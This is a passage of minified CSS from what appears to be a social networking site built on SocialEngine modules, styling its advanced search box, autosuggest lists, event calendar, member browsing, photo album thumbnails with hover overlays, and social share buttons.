#submit-wrapper{margin-top:15px}#pswd_info>ul>li>span{color:#000}.item_icon_siteadvsearch::before{content:"\f002"}.sitemenu_main_menu_wrapper .layout_siteadvsearch_search_box #advmenu_main_show_default_content{margin-top:29px}.layout_siteadvsearch_search_wrapper ul li.global_search_form_container ul.tag-autosuggest > li.autocompleter-choices .autocompleter-choice{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:50px;width:70%;vertical-align:middle;display:inline-block;line-height:inherit !important}.layout_siteadvsearch_search_wrapper ul.tag-autosuggest > li.autocompleter-choices .autocompleter-choice{display:inline-block;vertical-align:middle}.layout_siteadvsearch_menu_mini #global_search_form, .layout_siteadvsearch_search_box #global_search_form{display:inline-table}.layout_siteadvsearch_menu_mini #core_menu_mini_menu #global_search_form{padding:1px 0 !important}.layout_siteadvsearch_menu_mini #global_search_form input[type="text"], #global_header .layout_siteadvsearch_search_box input[type="text"]{border-width:0;margin:0 !important;vertical-align:middle;width:180px;border-radius:2px}.layout_siteadvsearch_menu_mini #global_search_form button, .layout_siteadvsearch_search_box #global_search_form button{background-size:15px;height:25px;width:30px;border:0 !important;padding:0;margin:0 0 0 -34px;box-shadow:none;vertical-align:middle}html[dir="rtl"] .layout_siteadvsearch_menu_mini #global_search_form button, html[dir="rtl"] .layout_siteadvsearch_search_box #global_search_form button{margin:0 -34px 0 0}#global_header .layout_siteadvsearch_search_box #global_search_form_container{display:inline-block;float:right}html[dir="rtl"] #global_header .layout_siteadvsearch_search_box #global_search_form_container{float:left}#sitemenu_search_toggle_content .layout_siteadvsearch_search_box #global_search_form_container{width:100%}#global_header .layout_siteadvsearch_search_box #global_search_form{display:inline-table;padding:0 !important;margin:0;position:relative}#global_header .layout_siteadvsearch_search_box #global_search_form button{top:2px;right:2px}#global_content .layout_siteadvsearch_search_box{margin-bottom:15px;overflow:hidden}#global_content .layout_siteadvsearch_search_box #global_search_form input[type="text"]{padding:5px}.layout_siteadvsearch_search_box #global_search_form input[type="text"]{background-image:none;border-width:0;vertical-align:middle;max-width:100%}.layout_siteadvsearch_search_box [id*='main-search-loading_']{position:absolute;margin:1px 0 0 -48px}html[dir="rtl"] .layout_siteadvsearch_search_box [id*='main-search-loading_']{margin:1px -48px 0 0}.layout_siteadvsearch_search_box #global_search_form input[type="text"]{background-color:#fff}.layout_siteadvsearch_menu_mini #core_menu_mini_menu ul li{position:initial}.advsearch-remove{display:none !important}.searchbox-remove{display:none !important}#global_header .layout_siteadvsearch_menu_mini #global_search_form input[type="text"], #global_header .layout_siteadvsearch_search_box input[type="text"]{border:1px solid #e4e4e4}.layout_siteadvsearch_menu_mini #global_search_form button, .layout_siteadvsearch_search_box #global_search_form button{background:url(/application/modules/Siteadvsearch/externals/images/search-icon-big.png?c=419) center no-repeat #f1f1f1}.layout_siteadvsearch_search_contents{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_siteadvsearch_menu_mini ul.adsearch-autosuggest, .layout_siteadvsearch_search_box ul.adsearch-autosuggest, .asearch_searchbox ul.searchbox-stoprequest{border:1px solid #dfdfdf}.layout_siteadvsearch_menu_mini ul.adsearch-autosuggest li img, .layout_siteadvsearch_search_box ul.adsearch-autosuggest li img, .layout_siteadvsearch_search_contents ul.tag-autosuggest li img{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e4e4e4;height:40px;max-height:40px;max-width:40px;width:40px}.layout_siteadvsearch_search_box ul.adsearch-autosuggest li img{float:none;display:inline-block;vertical-align:middle}.layout_right .layout_siteadvsearch_search_box ul.adsearch-autosuggest{width:200px}.layout_siteadvsearch_menu_mini #main-search-loading, .layout_siteadvsearch_search_box #main-search-loading{position:absolute;z-index:999;width:270px;padding:5px;text-align:center;border:1px solid #dfdfdf;background-color:#f1f1f1}.layout_siteadvsearch_menu_mini input.checkin-loading + ul, .layout_siteadvsearch_search_box input.checkin-loading+ul{display:none}.layout_siteadvsearch_menu_mini #main-search-loading span, .layout_siteadvsearch_search_box #main-search-loading span{width:100%;float:left;text-align:center}html[dir="rtl"] .layout_siteadvsearch_menu_mini #main-search-loading span, html[dir="rtl"] .layout_siteadvsearch_search_box #main-search-loading span{float:right}.layout_siteadvsearch_menu_mini .adsearch-autosuggest #stopevent, .layout_siteadvsearch_search_box .adsearch-autosuggest #stopevent, .asearch_searchbox .searchbox-stoprequest #stopevent{width:100%;background-color:#fff;padding:4px 0;font-weight:700;border-top:1px solid #dfdfdf}.layout_siteadvsearch_menu_mini .adsearch-autosuggest #stopevent:hover, .layout_siteadvsearch_search_box .adsearch-autosuggest #stopevent:hover, .asearch_searchbox .searchbox-stoprequest #stopevent:hover{text-decoration:underline}.layout_siteadvsearch_menu_mini .adsearch-autosuggest #stopevent div, .layout_siteadvsearch_search_box .adsearch-autosuggest #stopevent div, .asearch_searchbox .searchbox-stoprequest #stopevent div{text-align:center;padding:5px;font-size:11px}.layout_sitealbum_search_sitealbum,.layout_sitealbum_browse_menu_quick{margin-bottom:15px}.asearch_searchbox>div>span{border:1px solid #e4e4e4;background-color:#fff}.asearch_searchbox span select{border-left:1px solid #e4e4e4}html[dir="rtl"] .asearch_searchbox span select{border-left:0 solid;border-right:1px solid #e4e4e4}.asearch_searchbox #submitButton, .asearch_searchbox #search_button{background-color:#4bf}#profile_content .search_result{width:auto}#profile_content .search_result h3 a:hover{text-decoration:none}.advsearch{border:1px solid #e4e4e4}.advsearch li{border-right:1px solid #e4e4e4}html[dir="rtl"] .advsearch li{border-right:0 solid;border-left:1px solid #e4e4e4}.advsearch li.active a.bold{color:#707070;font-weight:400 !important;text-decoration:none !important}.advsearch li a:hover{color:#707070 !important}.advsearch .more_tab .tab_pulldown_contents_wrapper ul li a{font-size:13px}.advsearch .more_tab .tab_pulldown_contents_wrapper ul li a:hover{text-decoration:underline;color:color:#707070}.layout_siteadvsearch_search_contents .seaocore_loading_image{margin:50px auto}.br_body_bg,.siteevent_board_list>div{background-color:#f1f1f1}.siteevent_pro_specs li{border-color:#e4e4e4}.layout_siteadvsearch_search_contents .seao_list_short_title{color:#a3a3a3}#search-content-type .feedback_votes_counts{font-size:16px}#search-content-type .feedback_votes_counts p{font-size:30px;line-height:normal}.layout_siteadvsearch_music_browse_search .form-elements, .layout_video_browse_search .form-elements{padding:0}ul.forum_topics{border:1px solid #e4e4e4}ul.forum_topics>li+li{border-top:1px solid #f2f0f0}ul.forum_topics>li.forum_nth_0{background:#f9f9f9}ul.forum_topics .forum_topics_replies span, ul.forum_topics .forum_topics_views span, ul.forum_topics .forum_topics_replies span + span, ul.forum_topics .forum_topics_views span + span, ul.forum_topics .forum_topics_lastpost_date, ul.forum_topics .forum_pagelinks{color:#a3a3a3}.sitepage_offer_block{background-color:#fff;border:2px dashed transparent;padding:10px;overflow:hidden;width:auto}.browsemembers_criteria{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;border:0 solid transparent;border-radius:none;padding:7px}.browsemembers_criteria>ul>li{font-size:.8em;overflow:hidden;clear:both}.browsemembers_criteria>ul>li+li{margin-top:7px}.browsemembers_criteria>ul>li>span{display:block;margin-bottom:3px}.browsemembers_criteria ul li input[type=checkbox]{display:block;float:left;margin:0 4px 0 0;clear:left}html[dir="rtl"] .browsemembers_criteria ul li input[type=checkbox]{float:right;margin:0 0 0 4px}.browsemembers_criteria>ul>li>label{display:block;float:left;overflow:hidden}html[dir="rtl"] .browsemembers_criteria>ul>li>label{float:right}.browsemembers_criteria button{margin-top:10px}.browsemembers_results>ul>li{overflow:hidden;border-top-width:1px;margin-top:10px;padding-top:10px}.browsemembers_results>ul>li>a{display:block;float:left}html[dir="rtl"] .browsemembers_results>ul>li>a{float:right}.browsemembers_results>ul>li>a>img{border:1px solid #e4e4e4}.browsemembers_results div.browsemembers_results_info{padding:0 5px !important;overflow:hidden;text-align:left !important}html[dir="rtl"] .browsemembers_results div.browsemembers_results_info{padding-left:0;padding-right:5px}.browsemembers_results div.browsemembers_results_info>a{font-weight:700}.browsemembers_results div.browsemembers_results_info>div{font-size:.8em;color:#a3a3a3}.browsemembers_results div.browsemembers_results_links{float:right;overflow:hidden;width:175px;text-align:right}html[dir="rtl"] .browsemembers_results div.browsemembers_results_links{float:left;text-align:left}.browsemembers_results_links a.buttonlink{font-size:.8em;padding-top:2px;padding-bottom:3px}.browsemembers_results div.browsemembers_viewmore, .browsemembers_results div.browsemembers_loading{margin-top:10px;border-top-width:1px;padding-top:10px}ul.sitealbum_thumbs .thumbs_photo{display:inline-block;vertical-align:bottom}ul.sitealbum_thumbs .thumbs_photo:hover{cursor:pointer}.sitealbum_thumb_info p{padding-top:4px;display:block;font-size:.8em;color:#a3a3a3;overflow:hidden}.layout_siteevent_search_siteevent ul.tag-autosuggest{width:210px !important}div.event_calendar_container button.event_calendar, div.event_calendar_container button.seaocore_event_calendar{background:url(/application/modules/Siteadvsearch/externals/images/event_calendar_icon.gif?c=419);border:0;cursor:pointer;float:left;height:20px;width:20px;margin-right:6px;padding:0;line-height:100%}html[dir="rtl"] div.event_calendar_container button.event_calendar, html[dir="rtl"] div.event_calendar_container button.seaocore_event_calendar{float:right;margin-right:0;margin-left:6px}button.event_calendar:hover,button.event_calendar.active,button.seaocore_event_calendar:hover,button.seaocore_event_calendar.active{background-position:0 20px}div.seaocore_event_calendar table{background-color:#444;border:1px solid #999;display:block;overflow:hidden;-webkit-box-shadow:0 0 6px rgba(0, 0, 0, 0.3);box-shadow:0 0 6px rgba(0, 0, 0, 0.3)}div.seaocore_event_calendar table a{text-decoration:none}div.seaocore_event_calendar table caption{display:block;line-height:32px;font-weight:700;color:#e2e2e2;text-align:center;text-shadow:0 -1px black;background:#333;background-color:rgba(0, 0, 0, .3);border-bottom:1px solid #313131;-webkit-box-shadow:inset 0 1px rgba(255, 255, 255, 0.04);box-shadow:inset 0 1px rgba(255, 255, 255, 0.04)}div.seaocore_event_calendar table caption a{background-position:center center;background-repeat:no-repeat;cursor:pointer;display:block;line-height:32px;opacity:0.8;overflow:hidden;text-indent:-100px;width:32px}div.seaocore_event_calendar table caption a:hover{background-color:rgba(0, 0, 0, .5);opacity:1}div.seaocore_event_calendar table caption .prev{background-image:url(/application/modules/Siteadvsearch/externals/images/event_calendar_prev.png?c=419);float:left}html[dir="rtl"] div.seaocore_event_calendar table caption .prev{float:right}div.seaocore_event_calendar table caption .next{background-image:url(/application/modules/Siteadvsearch/externals/images/event_calendar_next.png?c=419);float:right}html[dir="rtl"] div.seaocore_event_calendar table caption .next{float:left}div.seaocore_event_calendar caption span.month:after{content:', '}div.seaocore_event_calendar table th, div.seaocore_event_calendar table td{width:30px;text-align:center;text-shadow:0 1px rgba(255, 255, 255, 0.8)}div.seaocore_event_calendar table th:first-child, div.seaocore_event_calendar table td:first-child{border-left:0}html[dir="rtl"] div.seaocore_event_calendar table th:first-child, html[dir="rtl"] div.seaocore_event_calendar table td:first-child{border-right:0}div.seaocore_event_calendar table th{line-height:20px;font-size:8px;color:#696969;text-transform:uppercase;background:#f3f3f3}div.seaocore_event_calendar table td{background:#f3f3f3;font-size:11px;font-weight:700;position:relative;width:30px;line-height:28px;color:#b3b3b3;-webkit-box-shadow:inset 1px 1px rgba(0, 0, 0, 0.3);box-shadow:inset 1px 1px rgba(0, 0, 0, 0.3)}div.seaocore_event_calendar table td:first-child{box-shadow:inset 0 1px rgba(0, 0, 0, 0.3)}div.seaocore_event_calendar table td.valid{color:#666;cursor:pointer;background-image:-webkit-linear-gradient(top, #eaeaea, #e5e5e5 60%, #d9d9d9);background-image:-moz-linear-gradient(top, #eaeaea, #e5e5e5 60%, #d9d9d9);background-image:-o-linear-gradient(top, #eaeaea, #e5e5e5 60%, #d9d9d9);background-image:linear-gradient(to bottom, #eaeaea, #e5e5e5 60%, #d9d9d9)}div.seaocore_event_calendar table td.invalid{background:#f3f3f3;color:#f00}div.seaocore_event_calendar table td.valid:hover, div.seaocore_event_calendar table td.invalid:hover{background:#f3f3f3}div.seaocore_event_calendar table td.active{color:#f3f3f3;text-shadow:0 1px rgba(0, 0, 0, 0.3);background-color:rgba(0, 0, 0, .3)}@media only screen and (max-width: 920px){#global_header .layout_siteadvsearch_search_box #global_search_form{width:94%}#global_page_siteadvsearch-index-index #global_content{width:98%}.advsearch li{display:inline-block;float:left}html[dir="rtl"] .advsearch li{float:right}}@media only screen and (max-width: 767px){#global_header .tag-autosuggest{display:none !important}.layout_page_header .layout_siteadvsearch_search_box input.suggested[type="text"]{width:100% !important}.layout_page_header .layout_siteadvsearch_search_box{margin:10px 20px;width:60%}.layout_page_header .layout_siteadvsearch_search_box #global_search_form>button{width:20%}#global_header .layout_page_header .layout_siteadvsearch_search_box #global_search_form_container{display:flex;float:none}}@media only screen and (max-width: 700px){}@media only screen and (max-width: 400px){.asearch_searchbox>div>span{width:56% !important}.asearch_searchbox span select{width:22%}.advsearch li{display:list-item}.advsearch li a{text-align:left}html[dir="rtl"] .advsearch li a{text-align:right}}.sitealbum_icon_link::before{content:"\f0c1"}.sitealbum_icon_message::before{content:"\f0e0"}.sitealbum_icon_badge_create::before{content:"\f0a3"}.sitealbum_icon_map_search::before{content:"\f002"}.layout_sitealbum_browse_menu_quick .quicklinks ul li a::before{font-family:'Font Awesome 5 Free';margin-right:7px}[dir="rtl"] .layout_sitealbum_browse_menu_quick .quicklinks ul li a::before{margin-right:auto;margin-left:7px}.sitealbum-album-more{border:1px solid transparent}.sitealbum-album-more:hover{background-color:#fff}.sitealbum_thumb_info p{color:#a3a3a3}.icon_photos_new:after{content:""}.Sitealbum_SlideItMoo_PhotoList div.featured_thumb_photo a.thumb_img{border:1px solid #e4e4e4;background-color:#f1f1f1}ul.sitealbum_sidebar .thumbs_photo{border:1px solid #e4e4e4}.Sitealbum_SlideItMoo_PhotoList div.featured_thumb_photo a.thumb_img:hover, ul.sitealbum_sidebar .thumbs_photo:hover{border:1px solid #e4e4e4}.sitealbum_popular_locations,.sitealbum_featured_album_slider,.sitealbum_browse_side_category{background-color:#fff;border:0 solid transparent;border-radius:none}.sitealbum_popular_locations li + li, .sitealbum_quick_specs ul li+li{border-color:transparent !important}ul.sitealbum_browse_side_category li .cat, ul.sitealbum_browse_side_category li .subcat a, ul.sitealbum_browse_side_category li{border-color:transparent}.sitealbum_side_widget,.sitealbum_sponsored_categories{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitealbum-search-box .form-elements{background-color:#f1f1f1}.sitealbum-search-box .form-elements input[type='text'], .sitealbum-search-box .form-elements select{border:1px solid #e4e4e4}.sitealbum_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.layout_sitealbum_categories_grid_view,.layout_sitealbum_inthis_album,.layout_sitealbum_friends_photo_albums,.layout_sitealbum_you_and_owner,.layout_sitealbum_featured_photos_carousel,.layout_sitealbum_featured_albums_slideshow,.layout_sitealbum_search_albums_form,.layout_sitealbum_album_of_the_day,.layout_sitealbum_list_photos_tabs_view,.layout_sitealbum_list_albums_tabs_view,.layout_sitealbum_list_popular_photos,.layout_sitealbum_list_popular_albums,.layout_sitealbum_photo_of_the_day,.layout_sitealbum_tagcloud_sitealbum,.layout_sitealbum_popularlocation_sitealbum,.layout_sitealbum_pinboard_albums_sitealbum,.layout_sitealbum_categories_sponsored,.layout_sitealbum_html_block_albums_photos,.layout_sitealbum_upload_photo_sitealbum,.layout_sitealbum_featured_photos{margin-bottom:15px}.sitealbum_featured_album_slider{padding:10px 0}ul.sitealbum_thumbs>li{position:relative;float:none;display:inline-block}ul.sitealbum_thumbs>li+li{margin-top:5px}ul.sitealbum_thumbs> li a{padding:0!important}ul.sitealbum_thumbs .show_photo_des, .featured_thumb_photo .show_photo_des, div.sitealbum_thumbs .show_photo_des{opacity:0;color:#FFF;font-size:13px;transition:opacity 200ms linear 0s;position:absolute;color:#fff;bottom:0;padding-top:28px;left:0;right:0;background-color:rgba(0, 0, 0, 0);background-repeat:repeat;background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%);background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%);background:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%);background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%)}ul.sitealbum_thumbs .show_photo_des div, div.sitealbum_thumbs .show_photo_des div{color:#fff;padding:2px 10px 10px;overflow:hidden}ul.sitealbum_thumbs .show_photo_des .photo_title, div.sitealbum_thumbs .show_photo_des .photo_title, .featured_thumb_photo .show_photo_des .photo_title{font-size:16px;padding:0 10px}ul.sitealbum_thumbs .show_photo_des .photo_title a, div.sitealbum_thumbs .show_photo_des .photo_title a{font-weight:700}ul.sitealbum_thumbs .show_photo_des .photo_owner, div.sitealbum_thumbs .show_photo_des .photo_owner, .featured_thumb_photo .show_photo_des .photo_owner{font-size:12px;width:55%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.sitealbum_thumbs .show_photo_des .photo_like, ul.sitealbum_thumbs .show_photo_des .photo_comment, div.sitealbum_thumbs .show_photo_des .photo_like, div.sitealbum_thumbs .show_photo_des .photo_comment{margin-left:5px}html[dir="rtl"] ul.sitealbum_thumbs .show_photo_des .photo_like, html[dir="rtl"] ul.sitealbum_thumbs .show_photo_des .photo_comment, html[dir="rtl"] div.sitealbum_thumbs .show_photo_des .photo_like, html[dir="rtl"] div.sitealbum_thumbs .show_photo_des .photo_comment{margin-left:0;margin-right:5px}ul.sitealbum_thumbs .show_photo_des a, div.sitealbum_thumbs .show_photo_des a, .featured_thumb_photo .show_photo_des a{color:#fff}ul.thumbs > li .show_photo_des a, .featured_thumb_photo .show_photo_des a{text-decoration:none !important}.featured_thumb_photo .show_photo_des a:hover{text-decoration:underline !important}.Sitealbum_SlideItMoo_PhotoList div.featured_thumb_photo .show_photo_des a, ul.thumbs> li .show_photo_des a{color:#FFF;text-decoration:underline}.Sitealbum_SlideItMoo_PhotoList div.featured_thumb_photo:hover .show_photo_des, ul.sitealbum_thumbs > li:hover .show_photo_des, div.sitealbum_thumbs > div:hover .show_photo_des{opacity:1}.layout_sitealbum_album_of_the_day .thumbs_nocaptions img, .layout_sitealbum_photo_of_the_day .thumbs_nocaptions img{max-width:99%;margin:0 auto}.layout_sitealbum_album_of_the_day .thumbs_nocaptions a, .layout_sitealbum_photo_of_the_day .thumbs_nocaptions a{margin:0;padding:0}.thumbs_nocaptions img{display:inline !important}.layout_sitemember_recently_popular_random_sitemember{clear:both}.sitealbum_browse_banner img{width:100%}#global_page_sitealbum-index-edit-location .global_form div.form-label{width:70px}#messages_compose .compose-content{width:290px}.layout_sitealbum_listtypes_categories .seaocore_navigation_h .seaocore_menu_h>li{border-right:1px solid #dfdfdf}html[dir="rtl"] .layout_sitealbum_listtypes_categories .seaocore_navigation_h .seaocore_menu_h>li{border-right:0 solid #dfdfdf;border-left:1px solid #dfdfdf}.sitealbum_topcontent_optblock_left .seaocheckinshowlocation>span{margin-top:0;padding:5px 10px;margin-left:3px}html[dir="rtl"] .sitealbum_topcontent_optblock_left .seaocheckinshowlocation>span{margin-left:0;margin-right:3px}.sitealbum_topcontent_optblock_left .seaocheckinshowlocation > span a{line-height:normal;padding-left:10px;background:none;display:inline-block;padding:0;vertical-align:top;height:14px !important}html[dir="rtl"] .sitealbum_topcontent_optblock_left .seaocheckinshowlocation > span a{padding-left:0;padding-right:10px}.sitealbum_topcontent_optblock_left .seaocheckinshowlocation > span a:hover{text-decoration:none !important}.sitealbum_topcontent_optblock_left #sitetagcheckin_edit_location_link a:hover{background-position:center -20px !important}.sitealbum_topcontent_optblock_left #filter_form_sitetagcheckin_location span{border:0}.sitealbum_topcontent_optblock_left #filter_form_sitetagcheckin_location span a{padding:0}.layout_sitealbum_top_content_of_album .sitealbum_like_button{float:left}html[dir="rtl"] .layout_sitealbum_top_content_of_album .sitealbum_like_button{float:right}.layout_sitealbum_top_content_of_album .sitealbum_like_button a{padding:5px 10px;margin-top:-1px}.sitealbum_topcontent_optblock{float:right}html[dir="rtl"] .sitealbum_topcontent_optblock{float:left}.sitealbum_topcontent_optblock span, .sitealbum_topcontent_optblock_left span, .sitealbum_viewmedia_leftblock span, .sitealbum_viewmedia_rightblock span{background-image:url(/application/modules/Seaocore/externals/images/like/like_button_bg.png?c=419) !important;background-color:#FFF;background-position:center bottom;background-repeat:repeat-x;border:1px solid #CECECE;border-radius:3px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);display:inline-block;font-size:12px;font-weight:700;outline:medium none}.sitealbum_topcontent_optblock span a:hover, .sitealbum_topcontent_optblock_left #display_current_location:hover, .sitealbum_topcontent_optblock_left #sitetagcheckin_add_location_link:hover, .sitealbum_viewmedia_leftblock span a:hover, .sitealbum_viewmedia_rightblock span a:hover{background-image:url(/application/modules/Seaocore/externals/images/like/like_button_hover_bg.png?c=419) !important;background-position:bottom center;background-repeat:repeat-x}.sitealbum_topcontent_optblock a, .sitealbum_topcontent_optblock_left a, .sitealbum_viewmedia_leftblock a, .sitealbum_viewmedia_rightblock a{color:#333 !important}.sitealbum_topcontent_optblock a:hover, .sitealbum_viewmedia_leftblock a:hover, .sitealbum_viewmedia_rightblock a:hover{text-decoration:none}.sitealbum_topcontent_optblock a{vertical-align:middle;padding:5px 10px;display:table-cell;text-shadow:0 1px 0 #FFF}.sitealbum_topcontent_optblock a + a, .sitealbum_viewmedia_leftblock a + a, .sitealbum_viewmedia_rightblock a+a{border-left:1px solid #dfdfdf}.sitealbum_topcontent_optblock ul{position:absolute;padding:5px;border:1px solid #dfdfdf;border-radius:3px;background-color:#fff;z-index:1}.sitealbum_topcontent_optblock ul li{padding:0 3px}.sitealbum_topcontent_optblock ul li:hover{background-color:#eee}.sitealbum_topcontent_optblock ul li a{display:inline;font-weight:400}.sitealbum_topcontent_optblock span i{background-size:12px auto;height:12px;width:12px;display:inline-block}.sitealbum_topcontent_optblock span+span>a:hover{text-decoration:none}.sitealbum_topcontent_optblock .icon_cog{background-image:url(/application/modules/Sitealbum/externals/images/cog.png?c=419)}.sitealbum_topcontent_optblock .icon_down{background-image:url(/application/modules/Sitealbum/externals/images/down.png?c=419)}.sitealbum_photoTitle{font-size:18px;font-weight:700;margin:5px 0}.sitealbum_photoAction{color:#a3a3a3;font-size:12px;line-height:20px}.sitealbum_headerDescription{width:450px;padding-top:20px;padding-bottom:20px;line-height:18px;font-size:13px;margin:0 auto}.sitealbum_lightbox_editlocation{margin-top:10px}.sitealbum_lightbox_editlocation a.buttonlink{height:16px;margin-left:5px}#global_page_sitealbum-photo-move-to-other-album .global_form div.form-label{width:200px}.layout_page_sitealbum_album_editphotos form+.pages{margin-top:15px}.sitealbum_view_onhover>li{background-color:rgba(0, 0, 0, 0.9)}.sitealbum_view_onhover .sitealbum_thumb_info{box-sizing:border-box;height:30%;left:0;position:absolute;cursor:pointer;bottom:0;width:100%;background-color:rgba(0, 0, 0, 0);background-repeat:repeat;background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 95%);background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 95%);background:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 95%);background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 95%);transition:all 0.35s ease 0s}.sitealbum_view_onhover li:hover .sitealbum_thumb_info{height:100%;padding-top:40px;background-color:rgba(0, 0, 0, 0);background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 1%);background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 1%);background:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 1%);background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 1%)}.sitealbum_view_onhover .sitealbum_thumb_info>div.thumbs_info{bottom:0;color:#fff;left:0;padding:10px !important;position:absolute;border:0;width:100%;box-sizing:border-box}.sitealbum_view_onhover li:hover .sitealbum_thumb_info>div.thumbs_info{bottom:auto;padding-bottom:0 !important;position:relative}.sitealbum_view_onhover .sitealbum_thumb_info .thumbs_title>a{color:#fff;display:inline-block;width:100%}.sitealbum_view_onhover .sitealbum_thumb_info>div.seao_listings_stats{border:0;bottom:0;box-sizing:border-box;padding:1% 10px !important;position:absolute;width:100%;color:#fff;opacity:0}.sitealbum_view_onhover li:hover .sitealbum_thumb_info>div.seao_listings_stats{opacity:1;bottom:auto;position:relative}.sitealbum_view_onhover .sitealbum_thumb_info > div.thumbs_info span, .sitealbum_view_onhover .sitealbum_thumb_info > div.thumbs_info span a, .sitealbum_view_onhover .sitealbum_thumb_info > div.seao_listings_stats i.seao_icon::before, .sitealbum_view_onhover .sitealbum_thumb_info > div.seao_listings_stats div, .sitealbum_view_onhover .sitealbum_thumb_info > div.seao_listings_stats div a{color:#fff}.sitealbum_view_onhover .seao_share_links{position:absolute;right:5px;top:-5px;z-index:1;opacity:0}.sitealbum_view_onhover li:hover .seao_share_links{opacity:1;top:5px;transition:all 0.35s ease-in-out 0s}.sitealbum_view_onhover .social_share_wrap{display:inline-block}.sitealbum_view_onhover .social_share_wrap>a{background:rgba(0, 0, 0, 0.3) !important;border-radius:2px;color:#fff;display:inline-block;padding:9px 13px !important;float:left;margin:1px}.seao_share_links .social_share_wrap>a{border-radius:2px;color:#fff;display:inline-block;float:left;margin:1px;padding:7px 10px !important}.social_share_wrap>a.seao_icon_facebook{background:#3b5998}.social_share_wrap>a.seao_icon_twitter{background:#00aced}.social_share_wrap>a.seao_icon_linkedin{background:#0077b5}.social_share_wrap>a.seao_icon_google_plus{background:#d34836}.social_share_wrap a:hover{opacity:0.9;text-decoration:none}.sitealbum_view_onhover .seao_share_links .social_share_wrap a::before{font-size:18px}div.seao_share_links .social_share_wrap a::before{font-size:15px}.sitealbum_view_onhover .social_share_wrap>a.seao_icon_facebook:hover{background:#3b5998 !important}.sitealbum_view_onhover .social_share_wrap>a.seao_icon_twitter:hover{background:#00aced !important}.sitealbum_view_onhover .social_share_wrap>a.seao_icon_linkedin:hover{background:#0077b5 !important}.sitealbum_view_onhover .social_share_wrap>a.seao_icon_google_plus:hover{background:#d34836 !important}ul.sitealbum_thumbs .show_photo_des .sitealbum_photo_count span::before, div.sitealbum_thumbs .show_photo_des .sitealbum_photo_count span::before, .seao_share_links .social_share_wrap a::before{font-family:'Font Awesome 5 Brands';font-style:normal;font-size:14px;font-weight:900}ul.sitealbum_thumbs .show_photo_des .photo_like::before, div.sitealbum_thumbs .show_photo_des .photo_like::before{content:"\f164";font-family:'Font Awesome 5 Free'!important}ul.sitealbum_thumbs .show_photo_des .photo_comment::before, div.sitealbum_thumbs .show_photo_des .photo_comment::before{content:"\f075";font-family:'Font Awesome 5 Free'!important}ul.albums_editphotos{width:100%}ul.albums_editphotos>li{display:inline-block;float:left;overflow:hidden;padding:2%;width:50%;box-sizing:border-box;clear:none}ul.albums_editphotos > li .albums_editphotos_photo img{max-width:170px;max-height:157px}.albums_editphotos_info input[type="text"], .albums_editphotos_info textarea{box-sizing:border-box;width:100% !important}.albums_editphotos+#submit-wrapper{clear:both}.thumbs_nocaptions.sitealbum_view_onhover>li{position:relative;overflow:hidden}.thumbs_nocaptions.sitealbum_view_onhover li:hover .sitealbum_thumb_info{padding-top:0}.seao_add_photo_lightbox{width:100% !important;max-width:100%;height:100% !important;margin:0 !important;box-sizing:border-box}.seao_add_photo_lightbox .layout_main{width:100% !important;max-width:100% !important}#se-main .seao_add_photo_lightbox .layout_main{float:right;margin-top:5%;width:80%}.seao_add_photo_lightbox .global_form div.form-label{width:100%;text-align:left}.seao_add_photo_lightbox_header .seaocore_button>a{background-color:#4bf;color:#fff;border-color:#17aafe;background-image:none !important}.seao_add_photo_lightbox_header .seaocore_button>a:hover{opacity:0.8;background-image:none !important;background-color:#4bf !important}.seao_add_photo_lightbox #search-label, .seao_add_photo_lightbox #submitForm-label{display:none}.seao_smoothbox_lightbox_content .layout_sitealbum_navigation{display:none}ul.albums_editphotos > li .albums_editphotos_label{margin-right:8px}ul.albums_editphotos > li .photo-delete-wrapper{margin-right:8px}ul.albums_editphotos > li div input[type="checkbox"], ul.albums_editphotos > li div input[type="radio"]{margin-top:3px !important}.albums_editphotos_info>.media_option_add_date{padding:5px 0;position:absolute}.albums_editphotos_info>.media_option_add_date>select{float:left;margin:2px}.albums_editphotos_info>.media_option_add_date>a{margin:10px;float:left}.layout_sitealbum_html_block_albums_photos .html_block_buttons{padding:10px 0}.layout_sitealbum_html_block_albums_photos .html_block_buttons .button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:inline-block;font-size:17px;margin:7px;padding:10px 60px;font-weight:700 !important;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;background-image:none}.layout_sitealbum_html_block_albums_photos .html_block_buttons .button:hover{opacity:0.8}.layout_sitealbum_featured_photos{padding:0 !important;overflow:hidden}.layout_sitealbum_featured_photos .featuredimage-text{background-color:rgba(0, 0, 0, 0.3);position:absolute;top:0;width:100%;display:table;z-index:1}.layout_sitealbum_featured_photos .featuredimage-text>div{color:#fff;display:table-cell;text-align:center;vertical-align:middle}.layout_sitealbum_featured_photos .featuredimage-text h1{font-size:36px;line-height:50px}.layout_sitealbum_featured_photos .featuredimage-text article{font-size:18px;line-height:25px}.sitealbum_featured_photos_albums li{margin:0 !important;width:33.32%;height:150px !important;position:relative;border-width:1px;box-sizing:border-box;background-color:rgba(0, 0, 0, 